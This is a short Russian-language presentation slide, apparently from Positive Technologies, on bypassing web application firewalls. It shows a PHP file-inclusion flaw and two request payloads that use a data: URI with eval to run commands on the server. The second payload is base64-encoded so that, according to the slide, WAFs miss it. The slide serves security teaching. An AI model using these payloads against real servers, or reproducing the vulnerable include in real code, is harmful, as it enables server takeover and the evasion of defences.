 Практика обхода WAF: Path Traversal и LFI

Пример 2. Выполнение команд на сервере

• Логика программы:

<? include($_GET['file'].".txt") ; ?>

• Эксплуатация уязвимости:

Запрос, отлавливаемый WAF:

/?file=data:,<?php eval($_REQUEST[cmd]);?>&cmd=phpinfo();

Запрос, который WAF пропускают:

/?file=data:;base64,PD9waHAgZXZhbCgkX1JFUVVFU1RbY21kXSk7ID8%2b&cmd=phpinfo();

Уязвимость основана на особенности интерпретатора PHP (allow_url_fopen & allow_url_include должны находиться в состоянии enable)

reference: коллективный разум antichat.ru

POSITIVE TECHNOLOGIES

MyShared